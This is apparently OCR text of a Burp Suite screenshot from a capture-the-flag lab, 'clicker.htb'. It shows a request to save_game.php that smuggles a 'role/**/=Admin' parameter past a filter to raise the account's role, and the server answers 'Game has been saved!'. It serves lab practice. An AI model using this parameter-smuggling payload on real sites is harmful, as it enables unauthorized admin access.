 Burp Suite Community Edition v2023.9.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Follow redirection Target: http://clicker.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /save_game.php?clicks=99&level=99&role/**/=Admin HTTP/1.1
2 Host: clicker.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/116.0.5845.111 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://clicker.htb/play.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=ik98mt15lo33uq4nmt10gqht0a
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sun, 24 Sep 2023 17:45:30 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: /index.php?msg=Game has been saved!
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
Inspector